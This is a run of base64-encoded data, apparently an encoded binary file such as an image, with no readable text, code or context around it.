cunYdYXDlV/BUBVjcuFEjAtgmCB2hq248ePRtDXwtnx5uOfkzn1bJ67dOnPo6tGTZ88ePYD74BE0OB4heYXoFTI8uF4ixfcWM3LkaLK+/fv4PbZcuZ+/Gp48yWQTgDz95NSBQ4XhQwUVCAGAT0whmNWEFFZoIQBrYJjDHnbtIpYEJJiV1lrElEiMaMNw4EKHHYplAAdPoAXGX57EIIZgYjDB/[base64]/HEf7KDMTjxZAzPoPh4R4947xTET6O2o3zyeiqnLKnLmGL0Mn01F188qP7thzyoouZ0U6pBIS3/a0xIL2399VLNsQfUu4I11m2/[base64]/1FSVyhOdMFRkKYDvaFglyAolhB5Ui+Qw6DWNujBgdnIa0NowgjlVKcT/[base64]/JqjS3SpKbSTF5zOOPTlBVxW5q8UDiTGtUvLhWDEHFnK5JJ9R41c60iI9EGa0RPe1ZLy/pYjZjCVsIzvIEgAY0ME/oS1qUYZssrUihDIACFRyAJP9VJqISbRIDrvCkZ2H0RFJS4CUvYJsH+jWOYMlCWcqiF4IZkKPI4I0Hf9O++jHgBjWtRuc+94MD+PYHCFgOAoziU5/yFIZ8Su5Q+6Qdefxyhzu83XcO5Q+PDcSYx5xqQnjXzJVhlXjQ5Kp4Q4LNa0qReS3Zps/MKpQIrUqt8L1QhmaDTl3R1Z3yjCdbyJeCEzh2nV9RZyv/2hmi2gDnjiSKkfwY+NFWtAAWgRSCQ78F0QBkllwSyIMELIpANWlUgaBhrCbD4qU4fiksPFJtiJh10XV9JqMzQugQDjbCEpqwObHkKVArYFye/vSVyw0yxXgZHaXmsFDeCaaSaScQJufuydrdblWv+l0lMnG80vQqNsHKZfSCymdlFdpSmHI0VsX3zFUpp1vLGWDY5EKuu2qFb7AGT/0O4wRPcKNIvbciHpEFLyIikUDXRLknDCZejq1XCxjABcpSGFxKujCT9OXIZwXufYMDsQEpt4ot7Tl9YmFFgVmcQRdz4p1tAWEBhsCAhNlYGsw5oSx7XIGd+tjHBxjdUJfr/[base64]/AeiCkIy3EU5Pdyl8gTksHQ3AACrWh3JmJfSxKlv6lPYzllKsr11LzOvDOoFEHvNHG6pEEitbC3nGloDNTjr4N6C6Qsx1JJfYP/FS0X11ZUEsqDnCJIF4Co/rI3OQtCBnyXRBVj0F47EeCThzeGbMcAJeHEFwJnc4qZY1+BSsC/VnBbUKM6CWfpy6ku/b6XFuEAHnqBQVdZ4G87JaQNoTnsfVyCGM7whOVq3S0FNwA/ADz7wV9Bz6kaXACtIg/KXz/zmO//5yl8BQtiQBuH7IQ1sYI8cqm994Wc/IjNJwxnCL/6ZqGH7wse+G+rQfZlxyg1k6D4ZZEKG+tu//mfAPxnOwH+Z7ccNZ9B9AjiAfnAGZtB1cFAGL0GA3DR2YZB/BBiB+9cTFhIGAxgG40QVaraBbgUAY4BucpVOEsQX8vIiwUF3JhIXYKD/[base64]/2GWdyaqsHH3FGAfxyuhV0G+oFKm9oVN+IUX0Aw34HrFsTCwBw2tVCe2poa1B0N/4gMsxCCvxDpxGIf2IA8rAHxvEJAB+Y9+8AZNNV36sIkKuZDBJ5AO+QbBRwZywJDC95DAxwaZIiAAaZEU6QeO2JEXCCpl0JAOuQJxAHz8l5L5d3/[base64]/Uk+eqQjKnIubbMaOsAAZYCMyDguaFkJYSEEQ+ABxvCFKeeEmccumcRXnsaN9IVau+ACotf/OBZleU2YUb+ReidQANpSBULgegigju7YMGdIOs5hFN8Qj/LYQgziQkKKe+yQhj1lFBWwj0nVj++wk73lW74Fmj+3KATAfVHaW1qKQly6pV7apVw6pX5wnD/[base64]/wALwAsvNUktulEgplKUs3FZEBYdR6KzoZckFSL7AkmSY3KoV44e5QMFOXxNQAVbsAU+AAU+IARvopg5Gms6hXtASntDKqQMgo8T0wAtNHM311xJNQ8QmQZCcKYVwH1W+g/Sd6XX97CamrGMGrFjKqVmeqasiUIFKaUMggIoUGu/BXyImKUfi0Ir0JmL2pktm2sCCZsm4ZODogArVKfOpbFvKnwNALEDO7RES7RvWp0d+6YpNJzNGXwr8KZFG7UDu6iQCpCOyqnBF4AOS7INgIdv0JrEGZSomiFqQE7tmSFfYE96ZAAu+CV4kRckoHpXgzUzYj7y0ndVqU50sRp/V/+gBDMMsaUj/aUjYqAiNGhwBQAFXJAkRoKM0EoJDGAAKsBOdnUiHUoKH0o4nNdp99RxHPJXX8EhYZGiFARJUmJqxQCG9HQFKtAYTeADtDOIBOB67/gwNVSZkDm0RGq0eyIEtHcA9ZCzTGUPfoixvsWxiTgBKmCyzDu1x1sBzBu90iu9E5AGBjulmdoEfoCn94gCCdACJ+uxwseyUsqmmvq0m9qZr+kHZGAShAqzMRulL8RC0Tu/9ygHoQqxJtsC/Nu//uu/JouyvlW1wMe9jWqohXq11emm0IsC//vA/XuyAiyy1zcBQjDBO6m1xlsBXSucEFu9PDkV5taqRIkh5LT/B76wch63TiN4Fr8wt4AbGBSUJb06V3E2Fn9UQX4BuM0CmGgxcCCUJf9VAK/brBX2uJNAnzqwBxLAheviLJUkl5qbB94qFuEqriPVSZ4ESZZ2eTD2UvU0YwwwxirAACqgAg9ABf6AhytAu4oZVHAMDgerpJEZsFJba7n0r8d1D0zaS4jSsD8wwZs4AUOALCi2ABJ8vCgwG+DayI3saTqABGxwvdRJskSrvUF7jyqABQ8Qvr7VnC/7W4Iqys57jwwyyowaqu57fRo7tN0bYInMIAwAwmmAsgySThBkFzqQyL7Vp2+wsT7LqD+gmvqbALlsF+AryBXcyQJMnCvLtdz3/8uKrAJIIH4i/FYmrKrwuQalOAcGkAGFkRd4sRp/[base64]/[base64]/AE4HwjCOVnM0YFRgxRjysEZ4zGg7RZ9jRxbxliGZSuKvXQKOppevlxIyVBFEQCeVB6geMs5NjRbvMAZkzGIv3cD7DGwDcOoDM6o/OjROrSUctCB/AmLdQA6YCnLQ2wQiC8sEMAEPkGF6y03QmzwJcGTCcQW4AEX8DMtiwQsWl92ad0crACcjDWrny8BDCwkGrJPsD/dFY9pyrr2VDbBAAxwcTZvWTNICB8s22dTvwbviW7AF+hAgnOICU+ss/LAEgwkdfn4psY4tBMqkLrwFbcuY4cFgvQAvaLqEh+vEKwdHKQ5Vq+5Q8e4aVctW3t4VLapwbMQusrzfco5HLQieUGAGW7gXButmOgAzHQBwYAAiCSAois2gWwALs8FjoAAuwWA7YtUHXrg7vtq/DMWueiIzHs6IUbLWmjz3rGAA+w3EmClk2AcGV8C7oQIrsgtylXapkWOBuk3VMY0dx4haKboiHSLx2Gei9GT8tgMJx+xk2N1EpN0kQeD2+MSyv90vp9puPgW38SyAE7j8WHKDodzGca/3zMB5FM59W2HM0OGarXx3x+wNUOnMwCHOLQm6aWrAZtvSAC3OBSLbXyQKlzegDd/[base64]/YXGQDmwcOtj3NRlvOtQLZsSA+zfwJmmHP/vi3pzuIQARKuGrwRdzH59F2/LLz2w3JcQyScHUk2y3CeoqLmTGS4Qw2fBLD7BBICvQpC0DHLlyocE9tuw8F6ymD2wYR2zTfC6bEDXno+RJfG+uJnuLMTiAiEHcF21hy3wRS7AS3scO3vwxVvWx0v7UsYQ6xHhSEDYHIvkKMubm/j7/o6Sbb28vM/uSwrk3YsEv4fNHMjNcI4hkMEFgrEBC7ABvQACMK/aMi8Bfo7n5xJ4aqFHWFLDYmRvH8Ij/CLqf+GLXQkIYhwGCwUgQ05cAYuMjYwIkJGSk5SVNyqXKgybCQk6BR57oFlXFx1gNqgdHTZMrKw2sbEdMSknV1f/JLokWQYeLh4FwqLCoB69JFd5HBeyzrGoYKipKdUuQwkqmpvcDFje2ioPE35+Cufo6errCg1NPz8H8gdC9PQ/Dec+6AQK/T4HKggUaKGgwYMWKvgjwNAHgQlv/KSpJ08giosYM2ackMbPhI8gJRKoEDBgmpMj5x1oUO4MSDnlVqRTuRLdCgQVK4w7OUHgPAISJwgRqMLHQCEEaJKc9+McgRU5kXAEoKaq1atWy/n5qWCpQq1+vFYAqkDlWLASl9KMx/ZA23g0KzboKEcICp8B5/o5w7dvGr5/AQtVW6FjSqYNEitezDgx3IBntcpBcldtTrUK/DSYVwHFOLBh1ohe/wNgdOkxpUmvGcOadRYOJEBsABEiBIgFC1osuC3h9gIJV06IiQEmBpMYyC9cyHDFhTAd0KNLn16sgIvrEgwk45CCSSvkTFyJSXEhxfArKFQMUVGljiJH8ANUmk8/EqZw2zolECUqmAcSzURjQwfeDfiKM6yUd8IJHOCiiwtZAOOBf8JQeF0Wu5CQwjPTpJLKNGBkcEIKEgxRQDcoMqAJFiqw+MAKfvTDzow0ugNPPT8I8cM+6xDgkD8/[base64]/L/igAEKUVEGmQQkk+xFBHE3HmWcgpYpEAFjv/paHlljESxrNQnCpajtETpGmOpTTh1NlFSMBkdBOVVfDD03l+TZLXK9BcAa1sBiQER2cceujTSy0a9wo/[base64]/B58k4HHQ2SDHyQbIDnewzCkxe5kCFUARmtns/wBHQpKSmOSkioBkDhPAoAZfkoY4HA1pfkJVUCiDl6/xjVBp4NqfxtaZFmbkBh3RykgyApMmkURs8vhB2Yzkkwo0gU6WEcja0sAGtxkKbop6U602kxmlkSFvOZQIZYrRAo61QBgLkNCEiqGDK+qgEFVUAUegZpnMMI5xj/lSCAF1tcBdZCAlCQisEKCyNEouLnU8gFZGw0fSnC5Yc2DNF1u3AeDcxlnN6o0EatMdaZirFuWRgHN69ztvBS9cyTjB8cBzAQ5k4AkhMM94tJWdHESAeo6wXr2EkD1NaK8T3eNXLwQEBu/Awnzla0UK2FcM7xXAX1sMxh66VyFhnKB+4/9LBXFAVB4wXIEBBejE/zYRMv/[base64]/kjVHPTgWLsppAGcxdUFGOCrHAilMq8FySdch5LRGUIloVMd7CTjCcaJawdSsLwGZUAMymGOASSgAVSmUpX0UVH/K1vEif3wSwe/yEMfOmQwZMaiQCfo5S9FER1iEAN+v6xsfwpAAop9CBrS6FB5mJCC6Ehzmv7bhAr8wCNtmoxHMoKZbBeYowaK0yC1UpKSctYRG/o0Rh8Mbjx/+qWgPKBpK2nJPk8ymeP20DMPMBxAclhHleWQAO30LQ7dornNMCUeTYAjnDqyUY4maolxXNPX7qbHvummBT08G0zK8YZ2NMZWT6OvfRmDX7BMKlDVDXB1lZIqzngjAVpAsIITzGAF6wC5Z8GTRSh1GQpXuIUCmS/p/EhVqlLBA8faAOtix9VnhUB/xbFWcWqBsCqtVTpDiLF0ioFJDoghPMdhwifD/2oAuIpBEF/FwvT8+gjAWsKV+FERNzoxzGFiiJa5LJjBmODMX2bWd/yx8jArCzz/mMIZICLOxWLRTDAYgAE6OO00tze0OrTWtT3yppwVCLN3xCNPBKlZQSCIpD4rKZ2Oi6FwBx0S4j7OTEYZU5k8IjUCIKABb0h0RT7XgDhM9I6h65lbRhpRqv0wvhWYw1/Ke5WOngMz87iVSp6GhAdIWiAPmC844eEqlcFKM9Z9CzxCh9OnSo6ehhaCVJBA7GIbu9jRhTB2JzCEFrggi0oVCwpaMNRos3DaWcx2C7Dkhz52uMNzuKqIRcysEnO1NtR6ZHEUZABgpFUHaqUOdGQ8Y/8au0A7Ng6PcUIU1hAYgFp45QAICjCGUxJ5EUauBJKT/[base64]//mwTMKBdp9Vebf48HYQWwwhgOXuSES0Kw4VDtkhufgP/Qz5GyoJhjZVGLK1wZOitPs2mn0+R+gZyzjB1faKcRA+XU4kQad3lqX44FJ7wZzuqI7ZwTiPM+u9/9u42/[base64]/WetwCb1xYb9ZB/[base64]/AGZwCABxBDFeiMF8gZs6iMYlEpkFFQWiMWLZINyMUSi6cC0tSYkkIY4vAAMXWZmJmZDABQjwN21CVgARYXkYGEWvEmH/gXYSAR4TUPQhARZ4CESCga/6j/[base64]/IAKxRoRM6Idud1ahWRaAz4JCqAXAHxgChEGGuzBWPnFY7JGT7Aoz0qF5PJGU1wJnKQpEq6pEn6EUO6jobpa69SDgBQKkXXgzsRBqn5Bk0Q/0cfuheyiRqzqYThZpsDWWKhpG/mcgHjcgWmV5xcOJwS+RwP2ZCgAFYoFx7oxkjK0wESoAJj0FdrKB/YSZKUyAmRGB2/[base64]/VyZhAAD72q/8+q9nUFKl2Jl7JyRdc/+wFsZULaEVKNoZiFl5qSmLXvEDHVF5lzemSqgDIcZ5Z5odISAGtACqTHABs9MczvFuxgk81uEcwumFv5AM1LKcV/AEypMBBvBjPYAEHzmohCqSQnCopwpL3CMKnZUgFUNxYHYCkzoMOjCI6HmpnXCTOdkve+AfJ2A/oLWIIBIwJ8A/98lyL+c//DlAmNgPCKBnUYkkaFsQHfh1TSl/uLoCEyC3dEtBCwqsH0G3p5iKu8oGRkMFS7VpT2OsZSlHY9MRa3Ka50UPMSS3ZDcB9VorqJatqrZq5eCtVvGtFviiyqo2/cRQXiFs0zorNwWvicOuPhoWXhF19lpPiKMXAJD/OqCiAbMbKqXSMxBqaCuYVEVFbUTlu/+EUrc2dXGXpWsQsWMpD1/[base64]/xd90cVe3Dj556sVAHlaQLWFWH3tyY0VMbxK1BlDIBW7crwW2n+Lc7HOGyxMiFVOKGLOIgEcoKbEkTtXkAPJEJydgA0pK5HNUaeJXAxSeAGPVA2l97EeQAWBCr/[base64]/9qrVaEhrODCW2ZWBC4kTE1KpilpYG8CMg4dnzHY+AFTThu0vss1UtW1isGBpADOtBuGocNKP29EVkAgxBj31u+EekBzfkENyYGYDAeW3ViOhBI1rmGmYwARImpx1kA3ukdxRGe/FsxMXkF/LNlq3ypDHbGoKBJyURyzQCqF5Ny/AN9asZyYquq/MCJvHwzJNFnrjrMN5Mzav3BT0FflvPWlWNHcD3XoPM0WgLNYqHCHDEZMeUNWIAEPZzNa3xPMRcHjuMDYMEZQkBfTmVC1xqvEhVOUeQHZJC5agCul53ZHZUPWXwSZ9t/pkms/6xTZmHFJrrDW7y4AB3QJzrQxEX/Dze8j/uIg4jz0D3YApMnB68pGhStEksC1y2B0ayhATo7Bhu7x4kUAqbwSHNlAD2gArPzvfqR0t/yBCQQY9jtCXbanM1JVimwVb4AqLuHyZnMya3MPyLHkqNcMWAAG9o7TKr81OZNwP1iwAFyP/gjymO2S6cniZMYiWPLDkzJEDXjE+WEJL08EDYzFscsiqL4inQEmm0CmgOmFXfNt9KMJvA0zXN8rHFkJJ+bBhMlEORQOUr0paaJF9raubWSolqXK8zYzjKe2e5crwLRBPNMxRLbfx6oEoIHr59pFo4ZeNaV2uSYQ42R5IuRRgSrEsuLGrELm6FSpbBYeMvYJE9C/1BfMBWqEbHz/F3WpRXCrYNU4AVzwDpO2LEGwKjm0gEC5wEqUAAlcsjS7dLDub1XgNLZ3XrAox0FEAJMMBwxIAZuujFesLPkjZ1fK7StXCGMKsrr/Qxs2oeHJd8BPLWuvCHqvcDToByhLAG949+R2AkBHtaaqIn5gCTt2A9mcxB9sltS6eB/Vg5OJaV5x6D7ZGh6jSYB2+tsEIuDWRhi4QPH9QVpkOIw0cY2DHdt1JYhNVI/fK1Zp6Iz/q2YHRQr+AA5rjjJ+3X1uBRY/GumTTVUrNqr0iqtohRNXhKtuReyqwHwTrvwTipgPF6mYhEtkAA70Stj4OVRarl+INyuVv8E5ZpVWHWbsxEtGaCmetobOpADXssAkOc/2LBxHIMLe57Sw/kLX/THMHljGXAdOlAGBQe/8duGi26/K91ZuQPpkS4LpUzpXG3pUN099f0ECPxZH8JMj5hZpZqePhJnpx6rtMoQXeFAaSvra61b0ApEfff0T48ChKIlsTjDGXZCaiBcWR+LXHMRPSEkPkBsHBEkxsgRm2Gwc5lCF1FFm+nsVXc2QrKa8eCwo8utmN2iNK4GAYsE9/kFTu/NKSQktGYRQ9CLJrQnUD8QTYD4ie9D+tf4kC8kKEEpyyvv7/7utwtEXt8ReDJtJyLRHAYARnNcd1EZByv1HYHRc/AAVID/ZlYlGyGW5rPRnHFlvTGwV8WiAj1wIhIv8aeK0mylAxif8SotHRLAPyDwxzFAs8cRAuvxvib/02oVfa2Mv6yAfLnz8rIQk5T+tKW6PTmQAOG/[base64]/xwNBxMi1KDhDKqBSGRNGNKiAJZeacKs2bhxzBg/cpDocAHCxQKTJE0yiHjGo8uXMF1qwIJigU2bG3LqvLlhAQgQEkKIYRIDDJgYIX6CUKGiAIOnQ6AmGDJEh1WrJK4MmcogKtWtV11ISACUA1ExGZ6ISSFBwxgHAeLKnUuXLoK7ePPq3Xu3aoK/OtZdLUC4wIkONi4ctcG4MWPEYBwzBsOBRJarfzP/[base64]/nkE1AhXMDEaxeIwYFSOlCxzlOAPjVVVRMaoJVXXU011YseuPfTCUTFIIYEHKSQhUd1ZaopX5xy6hdggoFnGmEpdBCDYrBJpqpkF1yRhX+B6dbZZ53J+pf/FuvsoasHHERmVGO/ovraCSnEYOlpsdo6QW/CDVecs8sdx1y0TTQwLXXYZidfdZR0M8y34IYr7ri9yBGHfJhM8AV+3njCRiilCBLvKSgK4q0wD0SkzwTeXrTFCiHpl5+VaaDYIDne6pfvuuwqnN833ej3RUHTkGhxiGqEEQZIEUOIMH4XgZtvhA03qC7I4w6MxLopf5tvgNyg3PLMLk+MIssQeuLkQQshNMcb/LI78SQFmzwJAGukOYZD/Haz7tMRFqR0THNo0WYPboKQ0wI5KaVUUCnceaqeSi2gAhVWBeoVWFcZulVXcLMN3ndKZWCqpCQYkAIJY2ig6d9zdSp4/14FJnvVi4S5cEEHF1yQaqqNQbbq3lmEiatunGX2Ga22hnpaASTQFttkv4KhGGMpEHsBCch2ngBvzyonLbTKXVu7ddgR8Bxy2mEniO+/E9BdwXIUb/zxyCefvCxpvBuKiQAXz3wlo0xQHwDxmnKGH36QUXAlsphIfCzMN2+8LGdcIkscbADgEMAAlY88QNIzX/8Z12B8sYjVAIAJG/XzgxtOVDz61W96Bxyf8hK4wOPJog4a2IYCG0hBBzIvevULQ5MYopCESPB8GVnDxtCHNC1NzX11KJ8K/[base64]/2rMeGM7jSle0jBQDYQEtaYk8Ns6xl+6aBSzfwEpe6bF8ubRlMXw5zl7zcH/+WOYdqmOGZZlBDGfr3TABA05rRlIIanjmHg0TAC93s4Aa76QVwivOcXogABjAAznEiJAxYiqc85ylPeM5hDPDEkj3dKU6fAUBj+Vz/A9LimTQXwoSe8TToS7gAgh7sJCcO3YBDtdaTG2ZNAhngYQwywAEOSAAENmmBCmzklEB1hVBWcVvcFLUVDt3kJ2LoQwo8uoAC9CAHfssi4Laoly42AC+YCeOLDHSFDpguBpBb1aoukAcSwMp1opFjAkIjKzCGiVe+2mNr/EibC5yAWBy4jRtBpZlKDod2x3Gk7W53HUu2lTryuSTwRknXutr1rttSZX1IwddVluKXgA2sYAdL2MISdn8h4t81sMHYMjh2mpCFwzSlAAfKWraylcVABDYbAHVuVrOg9WxoRytada5znaI9rWrX6TOfJSSc3XQtz/hJ250tZAwCze1G/[base64]/[base64]/KO/cVTxwhaz/atUGs2mcbToqVl2F6eZgxIJZFfnqnktyELb+Ha2Fjuuif/h6WLKevPgabF+veMV/xaWxp15YEMV42dnIBo6b3WzKThazOw4tFjUbZGuTdrSnNa1pQZvktq+zyeyMrbihbFtwlxsh6C7ouvf+khxE1MtwyuFExSzvDSTX3h8FqUXbsYAcMEXRoXIBBwzwFcQxBRht+sme+QwCD1Chbw//2+Aq3l6Kd1EFPXDw4QZTABfwEalp/LhS93Zpk8MxzlCtow5SQzo+8tGHJ1hdFS2zh03/RVc0WkHsLuzzDGNrWkKvNdGNfuvr0XWv1ld6KrUPbBT/1XrYuyXVx3/YZF6d/[base64]/atmSppU5Ntohv14in1U5z9391x/9B5RaA90SAmMhQB4iAFEVREciAIJABMQBEx1UTppgvPrAfV+BUCUACHkVyZ/MAImiKbeICe5Z4BeAWObWCdWFoiPaCQtADLiAmncYfBXAFTHAUHccYO8gqeVB7QJhpKec6WMFxvzIbo9Y4IVAAIZAHJ7AEfSYBPXAHficBHpADG9AAEwaGttNW2dEAFmAB0TFXQQd0aShi9BEKa9hr/NiGfHU9qZRKWBKQ4TeQsnSHCGl1FbOQNLZY6sd1zhaIO8ZjZBd/FWl/Z6d/jsiITOaI6xSJUkZ3/UduboGJBAh475ZDXQOBWyNvXANeJOCSNtEKC3AMCjNVH5gAOxJdIZj/AzRZE8dlgh91jpjCi5myRRL3gl3EABvgVC8yKoTRaJByFDEQe6pSYI2xNz9ocoFxOXGEclL1X7dihJChGKaTjSfAAR5gACSwBOAojmzibiRgBBKQA1bIfOz4c7njA/EYj3KlLdsRmPeYj/vIhmxofXWodP+oV3TYmNMgfghJfshmDWVQMVonWRBZBnOwfhLZfjxGf4VobfV3ZPXnbR2Zf6cFd9wWW09GbpbYmuNGkghhknw3B5vIibgpAS3pkj3BUWMGDCRoijqAAh/Ykx8IGj9Zk22CeQ3IeSCwBwgBF0bZi1xUcUrZACogjh7gAjNoII2mcZEiGR/Hg4xxAhJA/ybSOEdVhRm1kp5xpJ5WkQWLYxSOYzpM6FUz1YAgQAIksAHu1mc9EBQkEBQLgJdgGGvagQAVUAGR9JfSN5j6qJj9uI+F6Y/Wd6EAaT3C1n1Pl2IDGZnjN5kgopnTFCI3lpkR2X6eKQVSsAUUyVkWSX8ZeXapmXYeWaOn1VpzF5IASImz1U/[base64]/qVWjHLlaqnmaGACSIFmJshmslyikW0YFBriJKgkUEGhcLvkTIRCoUAqUVPqk0/pdCjdebiGdWho4EdelwKibOIADfeZUf5aBxQIbkJODkyYZe5Msdkpd6pkZdWRIdPqeJiUogBE6e2QDRuBDeTMbKQA6HtB4jqcChpqd4FiwixprjEocQoAAgelhaDiphCkfhYl9/IipGtuGAil1jnmQoXqHI7KZJOtYfqiqOsZ+k1UGruqiLOoAPhajF2mRqGmap6mRqrWrmhX/[base64]/iHuzm7WrzrZL5KiVDms0HLQUO7ZVqQgMhrQ8mqrEtaeGURqEz7pCA1vdPrkkFhtZ1nXg6ntVu7F13kgl3bAKADhSGw/[base64]/oQNvwb1bul6/GL4+NQQ9QCfkKwH8yQGikypEgV+O4VQzAr/FGYIhyL9iWRrIMlb768Z4O0f6moTJ+FX/[base64]/+pvHpDEqMwin+gvP8XsRIJMAwccYtBFIHGCexbJGC7AHrxKDZTuoH4UEjKthxLECEi3RszbREm2PgmDRk4xXlpqPl4ux19M+Ij1LJM2xGqrBnIolbOAGbrDSBkmH4zdPonpspVrTjgVYqZz/oju2BSwLu64KB4pokYdYw7JMqzm8u7isWrZ1d0AsvL/MEMHsW0t7gsR1tF5jeECRzIUXAinwrFJMzdK8eXvWXGpGvma9eeE4lFSwvdocAD3VzUopBH12jirAK0/I1Y2RRmx6X5QWwCSABaFht/scLu/8zvqLrwlgGo22ImmQivkcz/H7AHXAPZSNCfKZGIBEGZVxAoGLBJVN2ROQAwugAz1ABSvwBqid2qqN2soX0Z50QSsQB5/NPXEg0bPNPZW7ArftBxK9PZUtC599Bitwyaew29zjEJdg3McdS4iJdLPEB7u9SyJcbMn92WQAyoHlPpXtSsENAI41B/4z296N/5ks/Gwu7MIw/KqDGKujaau5W8u8q7M3asvfxsux6ctP/cvDGtVKMwdHgNV9dsSBB+BYHb0vZb5PkJbWLNZsadbkywEZsABNwAAc8AQdRb5ofYI/4QHa2tZu3V5dDNcN0AQBagANPKgDilGIYQN6rb5nhJUdcAJaQAU5wCCCHc/xjB/7DM+HrRl74AIPMNuINAHKrdwPoAUDygB74Nm7PQFcwAVUUOSfHQ1SftuyvdtkILlVXuXqEdJb/uV1sLmnEExkoNy1pDFsAE8u5gbGTQaGxeZb7t3hfdsAUN5fd2Pp3cqubLsYKX+NaLO3q6vzndRecHeGnt/[base64]/ORzoONqR8p3UvOvDwNvUiB60+63oMcEF4QjgR6B4YbaSlL6s0rsBBpCWF77pD54BKSAGICAERVAElGLqBtDoJ/hRLnAHrN69Lwi+cM3QWdGkmt5xer2mOOj/GM9IBU0D5e/sMOyyI98iz3a7GZS9AgrQALqt3A3wA0z/Aw3w5W/Q9Ezf7J/9Br9x9Vf/9EV/LUkfB1L/A++w7FJ/ANceDQog9WHvBwqAF0zPPQjwA3fxA0nf5dHwBhK3F2l/9l/f9BQH9V+v9UWOPa203WygBpT99WEPT75N2WeAJbgN92//DpD/9rf99bedBqqquiyb57E7uzN6qzdc1AI/+qulo4d+8Imu8EqTAzkE6Y8O8cWcpNCs1WNmeB11+xpf4RwvBiHAAELQFJoOhRmO6kO56qwO4q+ulAlgtgk80JCTxh6Xrn0NBh6gBSMVIU8ODiHDLsI+DDtOz0xO/wBozz1LrxdND0l8nxdOv+zJcfaQFB2OhNp7v/cHQNlLP/9Mr/XQgf4/AAh+ggo/B4ZCE2lxE4J+hYYHBI0/jwdNcnIIhpQ/jWlsAJOco6MNg5Comz+mjX4rBLCxsISQPwiyuG+tZ62tZI2pCoJhva2hrqjCm4bFjrXNfmplcNPVZdfU1FtS3N3d21IOGBHjGOXn5eTnAebt7hjs7vHx7/X2EXMa+fv6/Rr/AAMKHBhwzpiDCBMqXMiwocMcEiJukAgiIogNCzZsAMFR40YJFSVoXECypMmNG0Kc4MCypcsMHDLINNCiBYgQHELoNMAzIkiQHEHsCUC0qNGjSJMebf/AtKnTp1CbDunhwWfOEzFi2LDBROtWGzHAfAUjVmsHGxK0UKGCBMmctkiwPMCigu5cuXLr6sXCIAEjP5pQCQqcqrBhBINIpSKlQIHhVBXSIHsM6U0aHygqQJL0BlIFFFQSrZDsp7OhChUaOT6N4sGECZg1H/ghzJOgFahQo051yvNuVLpKIyCleDFxTqyg9UqTqoFkXtB+TTakTPAbpo0bNG+QvTabatmuib/GDZx5b+HSqUf3jp46ePbiy58/Ll8/fvYJ6t/vsL///wlxcYRPExlwhIEGgESSRkF55NNFJkVIEggLhACTSxi29EROFIJgQE47IfggUB7codSJKCL/FdWKLKrwE1URpQAGE1zRCNZWWY0FhlcdxEBCDwlQ8dYcE7gFFxIP3DXXA3XR5SQDDDAihxC6oSbHBCqgoKWWv/m2JZcqrODHapQlQ9gBumX2JSNkopaZbNT5MSWcprSJiGR/[base64]/[base64]/l6xpqTeTvIKut5Pf/Yx0+0pANU7en/zXHtRhd5pJEE9OL0LUgf+STRuRFeZGGGLMn0rr0kxf/OLQw9YRtUwf8mn5TAzDeAAFU9gEBVCicwzITDWuUYMY8XVKUFEjmEljFbbLxmpJIfh6wClA/wMcEXCRTgQgKuvUbACvjnv1j+/FuG5RC/[base64]/[base64]/oQiD+jVZyIqYhKpUGAjCRiUJ4QAsKsIC2naYCQ1iACzxQgCh9QjzU2JVEycONLOqKGxFQxxbDyNGO1gMfYywj6dBIUoVwgXa0Y+O4UOIhC8UxBMQjgR3vmJEFgECPS3iC/+/+qK44LgAFFdIJCYiHr4roi1+MTGoAHBkwBCTAAz2ACPVSgMkbeUWTNthRVm3QASNkwQMkOIEHVKCDi82hZKhU5QregqSP7SVl3zRmGsSUhkJkyjAEPEByAJMMZzxtMMBRTg8hsbenJe2gXfrrdNDUGnlyCVTFiAMCuukz0qSzAkKQg2RK9kxDxOGcfkhnq/ygM1S46g2oTa1qV/[base64]/QS8+oclCvmQCclomJREiGDNKwIq52JTkqVtS5UhiW5ujjRepOF6TYjZZBtkvS7k7EvvoyKuy6pRN3CTi9Nq2Q7/zo3t5xoEOUJgG+jBcUpOrXX/DpL4tyAAL/[base64]/8VJTdJmXVVRtRY/[base64]/VI/[base64]/sd/dBFinWUIs0IljpImlFUlvvUaLNMyCUgzS7M0TaBPNDODmnc2Dah5EjhEByh4DVdOttAI7bY2bINuJQQqbCAENSH/SEMwAVIzATfQAi4gL7mFTqfxQ63wBuv0NIMTKkiSJK8hByvQeK3Agc0WROpGelbjT4KBen3FG92mOEs4Hn3mhOHQcVZYj9XVe4m2hSXlAa/zXa2jLxHBEzHXO5dWc+zFcyxhLxURc/UFFD/hAtqnVBEJH0RBkXz4FAWgEqBEYLOWVRdgaxKjVTVyAtKTA1C1B+4HdntgMWxBBVF1YStgbEzCF1iQCBOwQvmWBiOGbjPTk1TSkxXQkzGoA0NAMq0QB3lXDFnzdzODCpKBNgwgi25zKbhIjnqVBnKQJSU0KxyIArEUMiX0A9l4JW3xGoEDCbPyPnJxA3QSWk+jALrw/wbLRhmjAJffxGJ4OQvUlBuAc3A/eI6TMoTr6JRUoniQYYrUCAAUZVHN5VxQCIVcZI+SeQ/4KFInp4+nAyMMspliWBF0NFSVFhMFqYavBn0ZYi8MOWr2RSJ4eGr9oodFQZFLdZFNYQAkQAIXkBNacT1ZIZI0IhZbIZIdAEp5YDFcsAcPpgO/polQ9ZIq4HVpFhpl6QN8QTIT8AAx6DYlMwGt1Rje+Z3guQJvEGcX1GXGwQky5hmCAkNOSXin8QVJMoww1gt/c510IYQQiBo3MChgAxtNqViCwGIaCAtSo5e0KERumW+LVSajgFpcdkSpcHjSYZWkwnBylo4BOpincf+Tg/RjBPQZNSEvLaBNiokrewYOjakrULhRtzeZk2ldlVk6mIlGEPFoYOiPF2E7AllpGeBqaUhTIcBTOGWGCSk89DWH2JIFEWmHKEKbTQFVsEYCHAAWvHkBWoVgmiScBRYCeSB/AACJPxJVa6EFB6MDXxokRzIBbMV/WIkkhoKW38RlXAYq1xgr+3QmktBPqfCUnhFnpUUd89kKf7Odf3oAiJE4hgAdQzgpYtkIA8g1UoMcUKZuCbpDCWqKdzUqopUKPMQqKoZPfjl6fsBwRaSgGfpXuXGd/AclAXcam8gAnpcIedZnj+OEDrANjxloVeii9nhdZXSZM0ot11J8YOj/RioVkMmHE+fFfAO2c57WEsRTLzwxIEhaEXuwpBWZFK+ZrXnIra/ppNxRAJVEMZdUIzawMFthI9qjpd+CMBKgA2sBET2Aku6XA8jZA2AHr2ylSmBnbzVZMoV6ACckTQwagFajM4aZeLpRTcVUqYaQBu75gJOqW1SJC/cENoeFGN3WAK73KsHgqHSHKJa3GRHHKCWWWIWxqWiCGmDWG4sDqhRqjs9mROqIqk7ZCytAcfijC1gJNiZKUfI4j0IrDu3Bq0bLLPkYrKjjBV5oETfqRrXjE8L